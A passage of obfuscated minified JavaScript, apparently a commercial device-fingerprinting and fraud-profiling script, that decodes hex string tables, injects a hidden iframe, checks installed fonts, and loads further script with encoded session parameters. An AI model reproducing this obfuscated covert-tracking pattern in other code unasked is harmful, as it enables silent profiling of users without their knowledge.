td_4l.td_0g=td_A;}else{td_4l.td_0g=td_S;}}}}});}}},td_u:function(){if(this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(160,7)):null)||this.td_2t===((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(195,6)):null)){return false;
}try{if(td_0W.td_X(document.fonts)&&td_0W.td_X(document.fonts.check)){return document.fonts.check(((typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec)!=="undefined"&&typeof(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f)!=="undefined")?(td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec.td_f(824,23)):null));
}}catch(td_R){}return false;},td_t:{},td_q:{},td_v:{},td_r:{}};td_4l.tdz_6db6eca31d9443efa1f0a50d065cd196=new td_4l.td_1X("\x36\x64\x62\x36\x65\x63\x61\x33\x31\x64\x39\x34\x34\x33\x65\x66\x61\x31\x66\x30\x61\x35\x30\x64\x30\x36\x35\x63\x64\x31\x39\x36\x34\x35\x31\x36\x30\x31\x34\x35\x31\x31\x31\x61\x30\x64\x35\x36\x35\x33\x30\x35\x35\x61\x35\x66\x35\x33\x34\x31\x30\x61\x31\x33\x30\x66\x35\x35");
var td_4l=td_4l||{};td_4l.td_3D=function(td_bu,td_jx){td_bu[((typeof(td_4l.tdz_6db6eca31d9443efa1f0a50d065cd196)!=="undefined"&&typeof(td_4l.tdz_6db6eca31d9443efa1f0a50d065cd196.td_f)!=="undefined")?(td_4l.tdz_6db6eca31d9443efa1f0a50d065cd196.td_f(0,3)):null)]=td_jx;
};td_4l.td_5B=function(td_km){return(typeof td_km[Number(439111).toString(26)].call!==[][[]]+"")?td_km[Number(439111).toString(26)].call(td_km):td_km.open();};td_4l.td_4S=function(td_Oj,td_AX){td_Oj[((typeof(td_4l.tdz_6db6eca31d9443efa1f0a50d065cd196)!=="undefined"&&typeof(td_4l.tdz_6db6eca31d9443efa1f0a50d065cd196.td_f)!=="undefined")?(td_4l.tdz_6db6eca31d9443efa1f0a50d065cd196.td_f(3,5)):null)][((typeof(td_4l.tdz_6db6eca31d9443efa1f0a50d065cd196)!=="undefined"&&typeof(td_4l.tdz_6db6eca31d9443efa1f0a50d065cd196.td_f)!=="undefined")?(td_4l.tdz_6db6eca31d9443efa1f0a50d065cd196.td_f(8,10)):null)]=td_AX;
};td_4l.tdz_86bb92e1cb2948a4b7288794c8d54699=new td_4l.td_1X("\x38\x36\x62\x62\x39\x32\x65\x31\x63\x62\x32\x39\x34\x38\x61\x34\x62\x37\x32\x38\x38\x37\x39\x34\x63\x38\x64\x35\x34\x36\x39\x39\x37\x63\x37\x66\x33\x31\x32\x33\x37\x62\x37\x65\x32\x30\x37\x35");
function tmx_run_page_fingerprinting(td_ef){if(typeof td_ef!==[][[]]+""){td_ef(((typeof(td_4l.tdz_86bb92e1cb2948a4b7288794c8d54699)!=="undefined"&&typeof(td_4l.tdz_86bb92e1cb2948a4b7288794c8d54699.td_f)!=="undefined")?(td_4l.tdz_86bb92e1cb2948a4b7288794c8d54699.td_f(0,8)):null));
}}window.tmx_run_page_fingerprinting=tmx_run_page_fingerprinting;td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653=new td_4l.td_1X("\x39\x63\x39\x33\x65\x34\x63\x62\x63\x66\x36\x37\x34\x64\x35\x39\x62\x35\x39\x31\x65\x64\x32\x64\x64\x39\x39\x37\x61\x36\x35\x33\x34\x61\x30\x30\x34\x62\x35\x61\x31\x35\x34\x30\x34\x35\x30\x34\x30\x30\x30\x63\x34\x35\x30\x61\x30\x35\x30\x64\x35\x33\x34\x62\x30\x33\x35\x38\x35\x63\x35\x30\x30\x37\x30\x62\x34\x37\x31\x30\x35\x65\x35\x62\x35\x35\x35\x36\x30\x66\x35\x64\x34\x31\x35\x65\x34\x31\x33\x63\x34\x64\x35\x32\x30\x32\x34\x37\x33\x63\x30\x62\x30\x35\x31\x34\x35\x37\x35\x61\x35\x31\x30\x31\x35\x38\x34\x39\x31\x36\x34\x63\x31\x34\x30\x30\x30\x34\x31\x36\x35\x62\x30\x35\x34\x39\x35\x64\x35\x30\x34\x34\x30\x30\x35\x34\x35\x39\x35\x36\x35\x64\x30\x32\x34\x62\x35\x61\x30\x34\x31\x39\x30\x62\x30\x62\x30\x37\x30\x32\x35\x33\x35\x39\x35\x30\x30\x35\x34\x31\x35\x38\x34\x66\x34\x31\x35\x30\x35\x63\x30\x30\x31\x33\x35\x62\x30\x30\x31\x30\x35\x31\x30\x33\x31\x37\x35\x31\x34\x36\x34\x64\x30\x38\x31\x39\x30\x62\x35\x63\x35\x61\x30\x32\x35\x63\x31\x37\x35\x38\x34\x33\x35\x36\x34\x36\x34\x66\x30\x66\x34\x34\x35\x37\x35\x36\x31\x30\x35\x31\x35\x63\x34\x33\x35\x66\x34\x34\x30\x32\x35\x66\x34\x34\x34\x39\x35\x36\x34\x34\x30\x38\x34\x32\x35\x63\x35\x63\x35\x37\x35\x39\x31\x39\x35\x32\x30\x37\x34\x37\x30\x63\x30\x65\x31\x36\x31\x32\x35\x33\x30\x63\x31\x34\x31\x30\x35\x61\x34\x39\x35\x38\x31\x35\x31\x34\x30\x34\x35\x35\x35\x34\x30\x32\x31\x34\x31\x63\x30\x32\x34\x61\x35\x36\x30\x66\x35\x32\x35\x37\x35\x63\x34\x31\x31\x37\x35\x31\x35\x65\x33\x61\x35\x64\x30\x35\x31\x30\x30\x32\x30\x62\x35\x33\x36\x38\x35\x38\x30\x62\x35\x36\x35\x33\x30\x33\x34\x33\x35\x38\x34\x32\x30\x36\x31\x36\x35\x62\x31\x34\x31\x30\x30\x33\x34\x66\x35\x36\x31\x33\x31\x36\x35\x31\x30\x65\x35\x64\x30\x63\x35\x61\x34\x36\x30\x38\x35\x31\x30\x64\x31\x36\x34\x64\x30\x39\x34\x36\x35\x32\x35\x61\x34\x63\x31\x63\x30\x32\x30\x36\x31\x62\x35\x64\x35\x65\x30\x38\x30\x35\x35\x62\x30\x61\x35\x39\x31\x65\x31\x65\x30\x63\x31\x37\x35\x39\x35\x63\x35\x37\x31\x31\x35\x33\x31\x30\x30\x38\x31\x30\x35\x61\x30\x38\x30\x63\x30\x63\x31\x31\x35\x38\x35\x34\x35\x62\x30\x39\x34\x35\x35\x35\x30\x37\x34\x31\x35\x63\x35\x37\x31\x30\x30\x61\x35\x31\x31\x30\x30\x64\x35\x36\x35\x37\x31\x31\x30\x62\x34\x35\x35\x61\x34\x36\x30\x34\x34\x35\x35\x33\x34\x30\x30\x61\x30\x39\x34\x35\x30\x38\x31\x30\x30\x34\x34\x33\x30\x61\x31\x32\x30\x65\x34\x36\x35\x34\x31\x37\x30\x38\x34\x64\x34\x33\x31\x30\x30\x31\x31\x34\x30\x65\x31\x37\x35\x62\x30\x34\x31\x31\x30\x62\x35\x34\x30\x38\x34\x37\x35\x63\x31\x62\x34\x64\x31\x63\x30\x66\x35\x35\x31\x35\x30\x33\x31\x30\x30\x35\x34\x34\x35\x65\x34\x34\x31\x30\x34\x33\x35\x38\x31\x30\x31\x35\x34\x64\x35\x63\x31\x64\x33\x62\x34\x36\x30\x35\x30\x33\x34\x61\x36\x36\x35\x65\x30\x37\x34\x34\x35\x34\x35\x65\x35\x63\x33\x63\x35\x34\x35\x32\x31\x37\x35\x66\x30\x36\x31\x30\x35\x65\x31\x32\x34\x34\x34\x32\x35\x31\x35\x66\x35\x61\x35\x37\x30\x65\x35\x61\x35\x38\x35\x35\x35\x39\x30\x63\x34\x36\x30\x39\x30\x38\x31\x39\x35\x35\x35\x36\x30\x66\x35\x31\x30\x38\x31\x31\x35\x63\x30\x64\x31\x62\x30\x64\x35\x39\x35\x36\x30\x63\x30\x36\x31\x61\x34\x36\x35\x39\x35\x39\x35\x38\x30\x62\x35\x34\x35\x64\x35\x66\x31\x37\x35\x64\x35\x65\x30\x36\x31\x31\x35\x66\x30\x31\x30\x61\x34\x64\x31\x37\x36\x38\x30\x64\x31\x65\x31\x63\x30\x38\x31\x62\x35\x64\x30\x35\x31\x63\x30\x37\x35\x62\x30\x37\x31\x62\x35\x64\x35\x61\x31\x39\x35\x66\x34\x30\x30\x39\x35\x39\x30\x37\x33\x35\x35\x30\x35\x62\x35\x61\x30\x63\x31\x30\x37\x33\x31\x34\x31\x34\x35\x63\x35\x38\x34\x35\x30\x30\x35\x38\x35\x36\x35\x36\x36\x63\x32\x64\x37\x64\x37\x36\x32\x33\x37\x64\x32\x64\x32\x37\x32\x37");
window.window.tmx_profiling_started=false;var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}td_4l.td_4W.push(function(){if(typeof td_0W!==[][[]]+""){td_0W.td_6l();}});td_4l.td_4Y=null;
td_4l.td_3y=null;td_4l.td_4N=null;td_4l.td_2C=null;td_4l.td_1n=null;td_4l.td_5b=null;td_4l.td_5y=true;td_4l.td_2K=null;td_4l.td_0L=false;td_4l.injected=false;td_4l.td_4h=false;td_4l.td_6y="";td_4l.td_6d=null;
function td_u4(){return(typeof document.body!==[][[]]+""&&document.body!==null);}function td_vg(){var td_rI=10;function td_pD(){if(td_u4()){td_4l.td_2q();}else{setTimeout(td_pD,td_rI);}}td_pD();}td_4l.td_2q=function(){if(td_4l.injected){return;
}td_4l.injected=true;if(typeof tmx_tags_iframe_marker!==[][[]]+""){var td_rd=document.createElement(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(0,6)):null));
td_4l.td_3D(td_rd,td_4l.td_4Y+((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(6,7)):null));
td_4l.td_2x(td_rd);document.body.appendChild(td_rd);return;}var td_wE,td_cj,td_hI,td_rD=document.createElement(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(13,6)):null));
td_4l.td_3D(td_rD,((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(19,11)):null));
td_4l.td_2x(td_rD);td_rD.id=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(30,15)):null);
td_rD.title=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(45,5)):null);
if(typeof td_rD.tabIndex!==[][[]]+""){td_rD.tabIndex=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(50,2)):null);
}td_rD.setAttribute(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(52,13)):null),Number(890830).toString(31));
td_rD.setAttribute(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(65,11)):null),Number(890830).toString(31));
td_rD.setAttribute(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(76,9)):null),td_P());
(td_rD.frameElement||td_rD).style.cssText=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(85,69)):null);
if(td_4l.td_2K!==null){td_rD.setAttribute(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(154,7)):null),td_4l.td_2K);
}td_hI=document.getElementById(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(161,14)):null));
if(!td_hI){document.body.appendChild(td_rD);}else{td_hI.parentNode.insertBefore(td_rD,td_hI);}try{td_cj=td_rD.contentWindow.document;}catch(td_ul){td_wE=document.domain;td_4l.td_3D(td_rD,((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(175,43)):null)+td_wE+((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(218,10)):null));
try{td_cj=td_rD.contentWindow.document;}catch(td_ul){td_4l.td_3D(td_rD,td_4l.td_3y);return;}}td_4l.td_5B(td_cj)._l=function(){if(typeof this.readyState===[][[]]+""||typeof this.readyState===((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(228,7)):null)){this.readyState=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(235,8)):null);
}if(td_wE){this.domain=td_wE;}if(typeof td_4l.td_1c===((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(243,8)):null)){td_4l.td_1c(this);
}if(typeof td_4l.add_lang_attr_html_tag===((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(243,8)):null)){td_4l.add_lang_attr_html_tag(this);
}var td_p0=this.createElement(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(0,6)):null));
var td_MM=td_4l.td_4Y;var td_LT="";if(typeof td_0W!==[][[]]+""){var td_Tq="";if(td_0W.td_3a!==((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(228,7)):null)){td_Tq+=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(251,6)):null)+encodeURIComponent(td_0W.td_3a);
}if(td_0W.td_4Q!==((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(228,7)):null)){td_Tq+=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(257,5)):null)+encodeURIComponent(td_0W.td_4Q);
}if(td_0W.td_4V!==((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(228,7)):null)){td_Tq+=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(262,6)):null)+encodeURIComponent(td_0W.td_4V);
}if(td_0W.td_6X===true){td_Tq+=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(268,10)):null);
}if(td_0W.td_4A!==((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(228,7)):null)&&td_0W.td_2t!==((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(228,7)):null)){td_Tq+=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(278,5)):null)+encodeURIComponent(td_0W.td_2t+" "+td_0W.td_4A);
}if(td_Tq.length!==0){td_LT=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(283,4)):null)+td_4l.td_4J(td_Tq,td_4l.td_6d);
td_MM+=td_LT;}}td_4l.td_3D(td_p0,td_MM);td_4l.td_2x(td_p0);this.body.appendChild(td_p0);var td_Tu=this.createElement(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(0,6)):null));
td_Tu.type=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(287,15)):null);
td_Tu.text=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(302,32)):null);
td_4l.td_2x(td_Tu);this.body.appendChild(td_Tu);};var td_fr=null;if(typeof td_eX===((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(243,8)):null)&&td_2Y!==""){td_fr=new td_eX();
}var td_Y2="";if(td_fr!==null){td_Y2=td_fr.getDocTypeStr(td_2Y);td_cj.write(td_Y2);}if(td_rD.addEventListener){td_rD.addEventListener(Number(343388).toString(25),function(){if(typeof td_cj._l!==[][[]]+""){td_cj._l();
}},false);}else{if(td_rD.attachEvent){td_rD.attachEvent(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(334,6)):null),function(){if(typeof td_cj._l!==[][[]]+""){td_cj._l();
}});}else{td_cj.write(td_Y2+((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(340,60)):null));
}}td_cj.close();};td_4l.td_0n=function(){if(!td_4l.td_0L&&window.window.tmx_profiling_started){return;}window.window.tmx_profiling_started=true;td_4l.injected=false;td_4l.td_0p();td_4l.td_3T(document);
td_D();var td_LN=((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(400,16)):null) in document.documentElement.style;
var td_Ml="1";if(typeof td_4l.td_3s!==[][[]]+""&&td_4l.td_3s!==null&&td_4l.td_3s===td_Ml){td_vg();return;}else{if(td_u4()&&(document.readyState===((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(235,8)):null)||!td_LN)){td_4l.td_2q();
return;}}var td_za;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(228,7)):null)&&window!==null){td_za=window;
}else{td_za=document.body;}if(td_za.addEventListener){td_za.addEventListener(Number(343388).toString(25),function(){td_4l.td_2q();},false);}else{if(td_za.attachEvent){td_za.attachEvent(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(334,6)):null),function(){td_4l.td_2q();
});}else{var td_v7=td_za.onload;td_za.onload=new function(){var td_qX=true;if(td_v7!==null&&typeof td_v7===((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(243,8)):null)){td_qX=td_v7();
}var td_Nb=200;setTimeout(function(){td_4l.td_2q();},td_Nb);td_za.onload=td_v7;return td_qX;};}}};td_4l.td_1o=function(td_Ou){var td_DK=window.frames[((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(30,15)):null)];
if(td_DK===null||typeof td_DK===[][[]]+""){td_DK=document.getElementById(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(30,15)):null));
if(td_DK===null||typeof td_DK===[][[]]+""){if(typeof td_Ou!==[][[]]+""){td_Ou(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(416,9)):null));
}return null;}}var td_J4=td_DK.contentWindow||td_DK.window;if(td_J4===null||typeof td_J4===[][[]]+""){if(typeof td_Ou!==[][[]]+""){td_Ou(((typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653)!=="undefined"&&typeof(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f)!=="undefined")?(td_4l.tdz_9c93e4cbcf674d59b591ed2dd997a653.td_f(416,9)):null));
}return null;}return td_J4;};td_4l.td_4W.push(function(){var td_1A= new td_4l.td_1X("[base64]");td_4l.td_6d=(td_1A)?td_1A.td_f(964,53):null;td_4l.td_0L=false;td_4l.td_1n=(td_1A)?td_1A.td_f(441,153):null;td_4l.td_5b=(td_1A)?td_1A.td_f(144,153):null;td_4l.td_5c=(td_1A)?td_1A.td_f(0,144):null;td_4l.td_4Y=(td_1A)?td_1A.td_f(594,184):null;td_4l.td_3y=(td_1A)?td_1A.td_f(297,144):null;td_4l.td_3s=(td_1A)?td_1A.td_f(1017,1):null;td_4l.td_2y=(td_1A)?td_1A.td_f(778,186):null;});td_4l.tdz_b134c26e09ec46f7902db04e245b566b=new td_4l.td_1X("\x62\x31\x33\x34\x63\x32\x36\x65\x30\x39\x65\x63\x34\x36\x66\x37\x39\x30\x32\x64\x62\x30\x34\x65\x32\x34\x35\x62\x35\x36\x36\x62\x32\x36\x37\x38\x36\x30\x37\x35\x32\x31\x37\x65\x37\x33\x32\x31");
function tmx_post_session_params_fixed(td_P3,td_Li){if(typeof td_Li!==[][[]]+""){td_Li(((typeof(td_4l.tdz_b134c26e09ec46f7902db04e245b566b)!=="undefined"&&typeof(td_4l.tdz_b134c26e09ec46f7902db04e245b566b.td_f)!=="undefined")?(td_4l.tdz_b134c26e09ec46f7902db04e245b566b.td_f(0,8)):null));
}}window.tmx_post_session_params_fixed=tmx_post_session_params_fixed;td_4l.tdz_d861d464e7d142a9bd7eec66279b24a7=new td_4l.td_1X("\x64\x38\x36\x31\x64\x34\x36\x34\x65\x37\x64\x31\x34\x32\x61\x39\x62\x64\x37\x65\x65\x63\x36\x36\x32\x37\x39\x62\x32\x34\x61\x37\x35\x34\x30\x39\x30\x34\x30\x32\x35\x30\x30\x31\x30\x30\x30\x33\x35\x64\x30\x65\x30\x35\x35\x33\x35\x37\x35\x36\x30\x34\x35\x66\x30\x37\x30\x61\x37\x65\x32\x33\x33\x37\x32\x32\x37\x62\x37\x33\x35\x62\x35\x31\x34\x62\x30\x33\x35\x66\x35\x31\x30\x34\x35\x61\x31\x34\x34\x63\x34\x66\x35\x30\x31\x36\x35\x64\x35\x37\x31\x39\x30\x31\x35\x65\x31\x37\x35\x30\x35\x36\x35\x65\x30\x34\x35\x64\x30\x33\x31\x36\x35\x65\x30\x34\x34\x38\x30\x62\x35\x66\x35\x32\x35\x36\x35\x32\x35\x37\x34\x66\x30\x33\x34\x37\x30\x30\x35\x39\x30\x30\x35\x61\x35\x39\x34\x39\x30\x37\x35\x62\x35\x61\x35\x62\x31\x37\x30\x64\x31\x36\x35\x36\x35\x36\x35\x33\x34\x39\x30\x39\x34\x65\x35\x34\x31\x62\x35\x35\x34\x39\x35\x33\x31\x66\x30\x64\x31\x32\x35\x31\x35\x35\x30\x64\x35\x33\x34\x30\x35\x62\x35\x62\x30\x31\x35\x65\x34\x32\x30\x61\x34\x34\x34\x34\x35\x39\x34\x37\x30\x63\x34\x33\x30\x64\x35\x65\x35\x61\x30\x38\x30\x30\x35\x62\x31\x31\x30\x62\x35\x62\x31\x30\x31\x31\x30\x36\x30\x64\x31\x36\x34\x36\x35\x38\x34\x39\x35\x38\x31\x66\x30\x36\x35\x31\x30\x37\x35\x66\x31\x38\x35\x61\x35\x34\x30\x32\x34\x30\x30\x63\x31\x39\x35\x